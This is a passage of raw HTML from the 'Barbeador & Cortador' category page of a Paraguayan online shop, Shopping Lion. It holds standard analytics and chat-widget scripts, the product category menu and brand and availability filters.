                MBG.add({"id":1877,"name":"omeletera-mega-star-de-soporte-antideslizante","category":"electrodomesticos","brand":"mega-star","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Felectrodomesticos%2F1877-omeletera-mega-star-de-soporte-antideslizante.html","price":192000},'',true);MBG.add({"id":2014,"name":"bombilla-rodax-para-mate-terere","category":"cocina","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2014-bombilla-rodax-para-mate-terere.html","price":30000},'',true);MBG.add({"id":2058,"name":"abridor-de-madera-dise\u00f1o-de-flecha","category":"tienda","brand":"","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Ftienda%2F2058-abridor-de-madera-dise%C3%B1o-de-flecha-.html","price":9000},'',true);MBG.add({"id":2086,"name":"jarra-de-vidrio-montebelo-1lts","category":"cocina","brand":"","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2086-jarra-de-vidrio-montebelo-1lts.html","price":20000},'',true);MBG.add({"id":2373,"name":"pote-decorativo-mini-jarron-de-porcelana-colorida","category":"jardin","brand":"","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fjardin%2F2373-pote-decorativo-mini-jarron-de-porcelana-colorida.html","price":14000},'',true);MBG.add({"id":2387,"name":"embudo-funnel-de-plastico","category":"cocina","brand":"","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2387-embudo-funnel-de-plastico.html","price":3900},'',true);MBG.add({"id":2416,"name":"cortador-multifuncional-para-cocina-chopper","category":"cocina","brand":"","variant":"","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2416-cortador-819-d-multifuncional-chopper-28x8cm.html","price":18000},'',true);MBG.add({"id":2419,"name":"colador-rayador-multifuncional-para-cocina","category":"cocina","brand":"","variant":"","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2419-colador-rayador-multifuncional-para-cocina.html","price":79000},'',true);MBG.addProductClick({"id":1877,"name":"omeletera-mega-star-de-soporte-antideslizante","category":"electrodomesticos","brand":"mega-star","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Felectrodomesticos%2F1877-omeletera-mega-star-de-soporte-antideslizante.html","price":192000});MBG.addProductClick({"id":2014,"name":"bombilla-rodax-para-mate-terere","category":"cocina","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2014-bombilla-rodax-para-mate-terere.html","price":30000});MBG.addProductClick({"id":2058,"name":"abridor-de-madera-dise\u00f1o-de-flecha","category":"tienda","brand":"","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Ftienda%2F2058-abridor-de-madera-dise%C3%B1o-de-flecha-.html","price":9000});MBG.addProductClick({"id":2086,"name":"jarra-de-vidrio-montebelo-1lts","category":"cocina","brand":"","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2086-jarra-de-vidrio-montebelo-1lts.html","price":20000});MBG.addProductClick({"id":2373,"name":"pote-decorativo-mini-jarron-de-porcelana-colorida","category":"jardin","brand":"","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fjardin%2F2373-pote-decorativo-mini-jarron-de-porcelana-colorida.html","price":14000});MBG.addProductClick({"id":2387,"name":"embudo-funnel-de-plastico","category":"cocina","brand":"","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2387-embudo-funnel-de-plastico.html","price":3900});MBG.addProductClick({"id":2416,"name":"cortador-multifuncional-para-cocina-chopper","category":"cocina","brand":"","variant":"","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2416-cortador-819-d-multifuncional-chopper-28x8cm.html","price":18000});MBG.addProductClick({"id":2419,"name":"colador-rayador-multifuncional-para-cocina","category":"cocina","brand":"","variant":"","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2419-colador-rayador-multifuncional-para-cocina.html","price":79000});
            }
        });
        
    </script>
    


                                        <!-- Messenger plugin del chat Code -->     <div id="fb-root"></div>         <!-- Your plugin del chat code -->     <div id="fb-customer-chat" class="fb-customerchat">     </div>         <script>     var chatbox = document.getElementById('fb-customer-chat');     chatbox.setAttribute("page_id", "324776820947262");     chatbox.setAttribute("attribution", "biz_inbox");     </script>         <!-- Your SDK code -->     <script>     window.fbAsyncInit = function() {     FB.init({     xfbml : true,     version : 'v12.0'     });     };         (function(d, s, id) {     var js, fjs = d.getElementsByTagName(s)[0];     if (d.getElementById(id)) return;     js = d.createElement(s); js.id = id;     js.src = 'https://connect.facebook.net/es_ES/sdk/xfbml.customerchat.js';     fjs.parentNode.insertBefore(js, fjs);     }(document, 'script', 'facebook-jssdk'));     </script>
                        

<link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178952673-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178952673-1');
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6LQQJ9');</script>
<!-- End Google Tag Manager -->

	

  </head>

  <body id="category" class="category lang-es country-py currency-pyg layout-left-column page-category tax-display-disabled category-id-80 category-barbeador-cortador category-id-parent-62 category-depth-level-4   lang_es  dropdown_menu_event_0 

   desktop_device  slide_lr_column 
  
  
	 show-left-column hide-right-column 

  ">
	

      

    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6LQQJ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<div id="st-container" class="st-container st-effect-1">

	  <div class="st-pusher">

		<div class="st-content"><!-- this is the wrapper for the content -->

		  <div class="st-content-inner">

	<!-- off-canvas-end -->



	<main id="body_wrapper">

	  
	  

		
	  

	  <div class="header-container  ">

	  <header id="st_header" class="animated fast">

		

		  
    

  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_4"  href="javascript:;" class="mobile_bar_tri  menu_mobile_bar_tri mobile_bar_item  " data-name="side_stmobilemenu" data-direction="open_bar_left" rel="nofollow" title="Categorias">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Categorias</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">            	                            <a class="mobile_logo" href="https://shoppinglion.com.py/" title="Shopping Lion">
              <img class="logo" src="/img/shopping-lion-logo-1597716519.jpg"  alt="Shopping Lion" width="100" height="28"/>
            </a>
        
              	              		<a id="rightbar_6" data-name="side_search" data-direction="open_bar_right"  href="javascript:;" class="mobile_bar_tri  search_mobile_bar_tri mobile_bar_item" rel="nofollow" title="Buscar">
	    <i class="fto-search-1 fs_xl"></i>
	    <span class="mobile_bar_tri_text">Buscar</span>
	</a>
	
            </div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">	<a id="rightbar_1" rel="nofollow" title="Ver mi carrito de compra"  href="/carrito?action=show" class="  cart_mobile_bar_tri mobile_bar_item shopping_cart_style_2" data-name="side_products_cart" data-direction="open_bar_right">
		<div class="ajax_cart_bag">
			<span class="ajax_cart_quantity amount_circle ">0</span>
			<span class="ajax_cart_bg_handle"></span>
			<i class="fto-basket-1 icon_btn fs_xl"></i>
		</div>
		<span class="mobile_bar_tri_text">Carro</span>
	</a>
	<a id="rightbar_5"  href="javascript:;" class="mobile_bar_tri  customer_mobile_bar_tri mobile_bar_item" data-name="side_mobile_nav" data-direction="open_bar_right" rel="nofollow" title="Mi cuenta">
	    <i class="fto-user fs_xl"></i>
	    <span class="mobile_bar_tri_text">Mi cuenta</span>
	</a>
</div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


            <div id="top_bar" class="nav_bar horizontal-s " >
      <div class="wide_container">
        <div id="top_bar_container" class="container">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"></div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box">  <a class="login top_bar_item" href="https://shoppinglion.com.py/mi-cuenta" rel="nofollow" title="Log in to your customer account">
    <span class="header_item"><i class="icon-user-1 icon-mar-lr2 icon-large"></i>Iniciar sesión</span>
  </a>

</div></nav>
          </div>
        </div>          
      </div>
    </div>
  

  <div id="header_primary" class="">
    <div class="">
      <div id="header_primary_container" class="container-fluid">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://shoppinglion.com.py/" title="Shopping Lion">
                <img class="logo" src="/img/shopping-lion-logo-1597716519.jpg"  alt="Shopping Lion" width="100" height="28"/>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//shoppinglion.com.py/busqueda">
	<form method="get" action="//shoppinglion.com.py/busqueda" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="¿Que estas buscando?">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results  search_show_img  search_show_name  search_show_price "></div>
	<a href="javascript:;" title="Más productos." rel="nofollow" class="display_none search_more_products go">Haga clic para más productos.</a>
	<div class="display_none search_no_products">No se encontraron productos.</div>
</div>
</div>

                              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                <div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//shoppinglion.com.py/module/stshoppingcart/ajax"><a href="//shoppinglion.com.py/carrito?action=show" title="Ver mi carrito de compra" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag mar_r4"><span class="ajax_cart_quantity amount_circle ">0</span><span class="ajax_cart_bg_handle"></span><i class="fto-glyph icon_btn"></i></div></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box">      <div class="shoppingcart-list">
              <div class="cart_empty">Su carrito de compras está vacío.</div>
            </div></div></div></div>                                        <aside id="easycontent_10" class="easycontent_10   block  easycontent   header_item flex_child  "  >
                            	<div class="style_content  block_content ">
                    <div class="easy_brother_block text-1 text-md-0"><p><a href="/iniciar-sesion?back=my-account"><img src="https://shoppinglion.com.py/img/cms/user.png" width="24" height="24" style="margin-left: 30px; margin-right: 50px;" /></a></p></div>                                	</div>
            </aside>
            
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


                <section id="top_extra" class="main_menu_has_widgets_0">
      <div class="wide_container boxed_megamenu">      <div class="st_mega_menu_container animated fast">
      <div class="container">
        <div id="top_extra_container" class="flex_container  flex_right ">
            	<nav id="st_mega_menu_wrap" class="">
		<ul class="st_mega_menu clearfix mu_level_0">
								<li id="st_menu_69" class="ml_level_0 m_alignment_1">
			<a id="st_ma_69" href="https://shoppinglion.com.py/21-decoracion" class="ma_level_0 is_parent" title="Decoración"><i class="fto-dot"></i>Decoracion</a>
									<ul id="st_menu_multi_level_69" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a href="https://shoppinglion.com.py/83-aromatizantes" title="Aromatizantes"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Aromatizantes</a></li>		</ul>
						</li>
									<li id="st_menu_38" class="ml_level_0 m_alignment_1">
			<a id="st_ma_38" href="https://shoppinglion.com.py/20-cocina" class="ma_level_0" title="Cocina"><i class="fto-dot"></i>Cocina</a>
					</li>
									<li id="st_menu_39" class="ml_level_0 m_alignment_1">
			<a id="st_ma_39" href="https://shoppinglion.com.py/43-electrodomesticos" class="ma_level_0" title="Electrodomesticos"><i class="fto-dot"></i>Electrodomesticos</a>
					</li>
									<li id="st_menu_40" class="ml_level_0 m_alignment_1">
			<a id="st_ma_40" href="https://shoppinglion.com.py/22-electronicos" class="ma_level_0 is_parent" title="Electronicos"><i class="fto-dot"></i>Electronicos</a>
									<ul id="st_menu_multi_level_40" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_53" href="https://shoppinglion.com.py/62-articulos-de-belleza" title="Articulos de Belleza"  class="ma_level_1 ma_item  has_children "><i class="fto-angle-right list_arrow"></i>Articulos de Belleza<span class="is_parent_icon"><b class="is_parent_icon_h"></b><b class="is_parent_icon_v"></b></span></a>		<ul class="mu_level_2 p_granditem_1">
					<li class="ml_level_2 granditem_0 p_granditem_1">
			<div class="menu_a_wrap">
			<a href="https://shoppinglion.com.py/79-secador-planchita" title="Secador &amp; Planchita" class="ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>Secador &amp; Planchita</a>
						</div>
				</li>
					<li class="ml_level_2 granditem_0 p_granditem_1">
			<div class="menu_a_wrap">
			<a href="https://shoppinglion.com.py/80-barbeador-cortador" title="Barbeador &amp; Cortador" class="ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>Barbeador &amp; Cortador</a>
						</div>
				</li>
					<li class="ml_level_2 granditem_0 p_granditem_1">
			<div class="menu_a_wrap">
			<a href="https://shoppinglion.com.py/81-depilador" title="Depilador" class="ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>Depilador</a>
						</div>
				</li>
		</ul>
</li><li class="ml_level_1"><a id="st_ma_54" href="https://shoppinglion.com.py/63-cargadores-relojes" title="Cargadores &amp; Relojes"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Cargadores &amp; Relojes</a></li><li class="ml_level_1"><a id="st_ma_55" href="https://shoppinglion.com.py/68-auriculares-speakers" title="Auriculares &amp; Speakers"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Auriculares &amp; Speakers</a></li><li class="ml_level_1"><a id="st_ma_56" href="https://shoppinglion.com.py/66-automotivos-soportes" title="Automotivos &amp; Soportes"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Automotivos &amp; Soportes</a></li><li class="ml_level_1"><a id="st_ma_57" href="https://shoppinglion.com.py/64-bienestar-salud" title="Bienestar &amp; Salud"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Bienestar &amp; Salud</a></li><li class="ml_level_1"><a id="st_ma_58" href="https://shoppinglion.com.py/69-articulos-de-informática" title="Articulos de Informatica"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Articulos de Informatica</a></li><li class="ml_level_1"><a id="st_ma_59" href="https://shoppinglion.com.py/67-aros-de-luz" title="Aros de Luz"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Aros de Luz</a></li><li class="ml_level_1"><a id="st_ma_97" href="https://shoppinglion.com.py/82-humidificadores" title="Humidificadores"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Humidificadores</a></li>		</ul>
						</li>
									<li id="st_menu_41" class="ml_level_0 m_alignment_1">
			<a id="st_ma_41" href="https://shoppinglion.com.py/14-cosmeticos" class="ma_level_0 is_parent" title="Cosmeticos"><i class="fto-dot"></i>Cosmeticos</a>
									<ul id="st_menu_multi_level_41" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_68" href="https://shoppinglion.com.py/75-mascarillas" title="Mascarillas Faciales"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Mascarillas Faciales</a></li><li class="ml_level_1"><a id="st_ma_78" href="https://shoppinglion.com.py/77-capilar" title="Shampoo &amp; Tratamientos Capilares"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Shampoo &amp; Tratamientos Capilares</a></li><li class="ml_level_1"><a id="st_ma_79" href="https://shoppinglion.com.py/78-cremas" title="Cremas Corporales &amp; Faciales"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Cremas Corporales &amp; Faciales</a></li><li class="ml_level_1"><a id="st_ma_86" href="https://shoppinglion.com.py/87-protector-solar" title="Protector Solar"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Protector Solar</a></li>		</ul>
						</li>
									<li id="st_menu_42" class="ml_level_0 m_alignment_1">
			<a id="st_ma_42" href="https://shoppinglion.com.py/27-maquillaje" class="ma_level_0" title="Maquillaje"><i class="fto-dot"></i>Maquillaje</a>
					</li>
									<li id="st_menu_50" class="ml_level_0 m_alignment_1">
			<a id="st_ma_50" href="https://shoppinglion.com.py/26-unas" class="ma_level_0" title="Uñas"><i class="fto-dot"></i>Uñas</a>
					</li>
									<li id="st_menu_43" class="ml_level_0 m_alignment_1">
			<a id="st_ma_43" href="https://shoppinglion.com.py/11-papeleria" class="ma_level_0" title="Papeleria"><i class="fto-dot"></i>Papeleria</a>
					</li>
									<li id="st_menu_84" class="ml_level_0 m_alignment_1">
			<a id="st_ma_84" href="https://shoppinglion.com.py/46-articulos-navidenos" class="ma_level_0" title="Articulos Navideños"><i class="fto-dot"></i>Navidad</a>
					</li>
									<li id="st_menu_67" class="ml_level_0 m_alignment_1">
			<a id="st_ma_67" href="https://shoppinglion.com.py/12-juguetes" class="ma_level_0" title="Juguetes"><i class="fto-dot"></i>Juguetes</a>
					</li>
									<li id="st_menu_44" class="ml_level_0 m_alignment_1">
			<a id="st_ma_44" href="https://shoppinglion.com.py/17-gimnasio" class="ma_level_0" title="Gimnasio"><i class="fto-dot"></i>Gimnasio</a>
					</li>
									<li id="st_menu_45" class="ml_level_0 m_alignment_1">
			<a id="st_ma_45" href="https://shoppinglion.com.py/23-articulos-de-bebe" class="ma_level_0" title="Articulos de Bebé"><i class="fto-dot"></i>Articulos de Bebe</a>
					</li>
									<li id="st_menu_51" class="ml_level_0 m_alignment_1">
			<a id="st_ma_51" href="https://shoppinglion.com.py/15-mascotas" class="ma_level_0" title="Mascotas"><i class="fto-dot"></i>Mascotas</a>
					</li>
									<li id="st_menu_46" class="ml_level_0 m_alignment_1">
			<a id="st_ma_46" href="https://shoppinglion.com.py/18-bw92-beauty" class="ma_level_0" title="BW92 Beauty"><i class="fto-dot"></i>BW92 Beauty</a>
					</li>
									<li id="st_menu_48" class="ml_level_0 m_alignment_1">
			<a id="st_ma_48" href="https://shoppinglion.com.py/24-accesorios" class="ma_level_0" title="Accesorios"><i class="fto-dot"></i>Accesorios</a>
					</li>
									<li id="st_menu_49" class="ml_level_0 m_alignment_1">
			<a id="st_ma_49" href="https://shoppinglion.com.py/72-top-vendidos" class="ma_level_0" title="TOP VENDIDOS"><i class="fto-dot"></i>Top Mas Vendidos</a>
					</li>
									<li id="st_menu_70" class="ml_level_0 m_alignment_1">
			<a id="st_ma_70" href="https://shoppinglion.com.py/74-otras-categorias" class="ma_level_0 is_parent" title="Otras Categorias"><i class="fto-dot"></i>Otras Categorias</a>
									<ul id="st_menu_multi_level_70" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a href="https://shoppinglion.com.py/49-jardin" title="Jardin"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Jardin</a></li><li class="ml_level_1"><a href="https://shoppinglion.com.py/71-herramientas" title="Herramientas"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Herramientas</a></li><li class="ml_level_1"><a href="https://shoppinglion.com.py/48-organizadores-bano" title="Organizadores &amp; Baño"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Organizadores &amp; Baño</a></li><li class="ml_level_1"><a href="https://shoppinglion.com.py/24-accesorios" title="Accesorios"  class="ma_level_1 ma_item  has_children "><i class="fto-angle-right list_arrow"></i>Accesorios<span class="is_parent_icon"><b class="is_parent_icon_h"></b><b class="is_parent_icon_v"></b></span></a>		<ul class="mu_level_2 p_granditem_1">
					<li class="ml_level_2 granditem_0 p_granditem_1">
			<div class="menu_a_wrap">
			<a href="https://shoppinglion.com.py/65-peines" title="Peines" class="ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>Peines</a>
						</div>
				</li>
		</ul>
</li><li class="ml_level_1"><a href="https://shoppinglion.com.py/28-higiene-personal" title="Higiene Personal"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Higiene Personal</a></li>		</ul>
						</li>
									<li id="st_menu_52" class="ml_level_0 m_alignment_1">
			<a id="st_ma_52" href="https://shoppinglion.com.py/44-piscina-playa" class="ma_level_0" title="Piscina &amp; Playa"><i class="fto-dot"></i>Piscinas</a>
					</li>
									<li id="st_menu_87" class="ml_level_0 m_alignment_1">
			<a id="st_ma_87" href="https://shoppinglion.com.py/16-invierno" class="ma_level_0" title="Invierno"><i class="fto-dot"></i>Invierno</a>
					</li>
									<li id="st_menu_83" class="ml_level_0 m_alignment_1">
			<a id="st_ma_83" href="https://shoppinglion.com.py/productos-rebajados" class="ma_level_0" title="Promociones especiales"><i class="fto-dot"></i>Productos en oferta</a>
					</li>
			</ul>	</nav>
                    </div>
      </div>
      </div>
      </div> 
  </section>
  
		

	  </header>

	  </div>

	  

		<div id="page_banner_container_1" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                                                    <nav data-depth="4" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://shoppinglion.com.py/" class="text_color" title="Inicio">
                    <span itemprop="name">Inicio</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">/</li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://shoppinglion.com.py/22-electronicos" class="text_color" title="Electronicos">
                    <span itemprop="name">Electronicos</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">/</li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://shoppinglion.com.py/62-articulos-de-belleza" class="text_color" title="Artículos De Belleza">
                    <span itemprop="name">Artículos De Belleza</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                <li class="navigation-pipe">/</li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://shoppinglion.com.py/80-barbeador-cortador" class="text_color" title="Barbeador &amp; Cortador">
                    <span itemprop="name">Barbeador &amp; Cortador</span>
                  </a>
                  <meta itemprop="position" content="4">
                </li>
                                          </ul>
          </nav>
                  </div>
  </div></div>
</div>


		<div class="breadcrumb_spacing"></div>
	  

	  

		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>

	  



	  

		  <!-- MODULE st swiper -->
    <!--/ MODULE st swiper --><!-- MODULE st banner -->
    <!--/ MODULE st banner -->

		  

		  

	  



	  <section id="wrapper" class="columns-container">

		<div id="columns" class="container">

		  <div class="row">



			
			
			


			

			
			
			
			  <div id="left_column" class="main_column  col-8  col-sm-6  col-md-4  col-lg-3 col-xl-3  col-xxl-3">

			  <div class="wrapper-sticky">

			  	<div class="main_column_box">

				
				<div id="search_filters_wrapper" class="column_filter block column_block">
    <div class="title_block flex_container title_align_0 title_style_0">
        <div class="flex_child title_flex_left"></div>
        <span class="title_block_inner">Filtrar por</span>
        <div class="flex_child title_flex_right"></div>
    </div>
	<div class="block_content">
		<div id="search_filters"><span class="sticky_facet_title">Filtrar por</span><section class="facet clearfix"><div class="facet-title hidden-md-down">Marca</div><div class="facet-title-mobile toggle_btn hidden-lg-up  collapsed " data-target="#facet_64825" data-toggle="collapse" aria-expanded="false"><div class="flex_container flex_space_between"><span class="facet-title-mobile-inner">Marca</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></div></div><ul id="facet_64825" class="facet_filter_box collapse facet_manufacturer">                                                <li class="facet_filter_item_li">
                    <label class="facet-label checkbox-inline  flex_container flex_start" for="facet_input_64825_0">
                                              <span class="custom-input-box">
                          <input
                            id="facet_input_64825_0"
                            data-search-url="https://shoppinglion.com.py/80-barbeador-cortador?q=Marca-Onida"
                            type="checkbox"
                            class="custom-input"
                                                      >
                                                      <span class="custom-input-item custom-input-checkbox  ps-shown-by-js "><i class="fto-ok-1 checkbox-checked"></i><i class="fto-spin5 animate-spin"></i></span>
                                                  </span>
                      
                      <a
                        href="https://shoppinglion.com.py/80-barbeador-cortador?q=Marca-Onida"
                        class="_gray-darker search-link js-search-link flex_child"
                        rel="nofollow"
                      >
                        Onida
                                                  <span class="magnitude">(1)</span>
                                              </a>
                    </label>
                  </li>
                                                                <li class="facet_filter_item_li">
                    <label class="facet-label checkbox-inline  flex_container flex_start" for="facet_input_64825_1">
                                              <span class="custom-input-box">
                          <input
                            id="facet_input_64825_1"
                            data-search-url="https://shoppinglion.com.py/80-barbeador-cortador?q=Marca-Quanta"
                            type="checkbox"
                            class="custom-input"
                                                      >
                                                      <span class="custom-input-item custom-input-checkbox  ps-shown-by-js "><i class="fto-ok-1 checkbox-checked"></i><i class="fto-spin5 animate-spin"></i></span>
                                                  </span>
                      
                      <a
                        href="https://shoppinglion.com.py/80-barbeador-cortador?q=Marca-Quanta"
                        class="_gray-darker search-link js-search-link flex_child"
                        rel="nofollow"
                      >
                        Quanta
                                                  <span class="magnitude">(3)</span>
                                              </a>
                    </label>
                  </li>
                              </ul></section><section class="facet clearfix"><div class="facet-title hidden-md-down">Disponibilidad</div><div class="facet-title-mobile toggle_btn hidden-lg-up  collapsed " data-target="#facet_34398" data-toggle="collapse" aria-expanded="false"><div class="flex_container flex_space_between"><span class="facet-title-mobile-inner">Disponibilidad</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></div></div><ul id="facet_34398" class="facet_filter_box collapse facet_availability">                                                <li class="facet_filter_item_li">
                    <label class="facet-label checkbox-inline  flex_container flex_start" for="facet_input_34398_0">
                                              <span class="custom-input-box">
                          <input
                            id="facet_input_34398_0"
                            data-search-url="https://shoppinglion.com.py/80-barbeador-cortador?q=Disponibilidad-Available"
                            type="checkbox"
                            class="custom-input"
                                                      >
                                                      <span class="custom-input-item custom-input-checkbox  ps-shown-by-js "><i class="fto-ok-1 checkbox-checked"></i><i class="fto-spin5 animate-spin"></i></span>
                                                  </span>
                      
                      <a
                        href="https://shoppinglion.com.py/80-barbeador-cortador?q=Disponibilidad-Available"
                        class="_gray-darker search-link js-search-link flex_child"
                        rel="nofollow"
                      >
                        Available
                                                  <span class="magnitude">(1)</span>
                                              </a>
                    </label>
                  </li>
                                                                <li class="facet_filter_item_li">
                    <label class="facet-label checkbox-inline  flex_container flex_start" for="facet_input_34398_1">
                                              <span class="custom-input-box">
                          <input
                            id="facet_input_34398_1"
                            data-search-url="https://shoppinglion.com.py/80-barbeador-cortador?q=Disponibilidad-En+stock"
                            type="checkbox"
                            class="custom-input"
                                                      >
                                                      <span class="custom-input-item custom-input-checkbox  ps-shown-by-js "><i class="fto-ok-1 checkbox-checked"></i><i class="fto-spin5 animate-spin"></i></span>
                                                  </span>
                      
                      <a
                        href="https://shoppinglion.com.py/80-barbeador-cortador?q=Disponibilidad-En+stock"
                        class="_gray-darker search-link js-search-link flex_child"
                        rel="nofollow"
                      >
                        En stock
                                                  <span class="magnitude">(1)</span>
                                              </a>
                    </label>
                  </li>
                                                                <li class="facet_filter_item_li">
                    <label class="facet-label checkbox-inline  flex_container flex_start" for="facet_input_34398_2">
                                              <span class="custom-input-box">
                          <input
                            id="facet_input_34398_2"
                            data-search-url="https://shoppinglion.com.py/80-barbeador-cortador?q=Disponibilidad-No+disponible"
                            type="checkbox"
                            class="custom-input"
                                                      >
                                                      <span class="custom-input-item custom-input-checkbox  ps-shown-by-js "><i class="fto-ok-1 checkbox-checked"></i><i class="fto-spin5 animate-spin"></i></span>
                                                  </span>
                      
                      <a
                        href="https://shoppinglion.com.py/80-barbeador-cortador?q=Disponibilidad-No+disponible"
                        class="_gray-darker search-link js-search-link flex_child"
                        rel="nofollow"
                      >
                        No disponible
                                                  <span class="magnitude">(4)</span>
                                              </a>
                    </label>
                  </li>
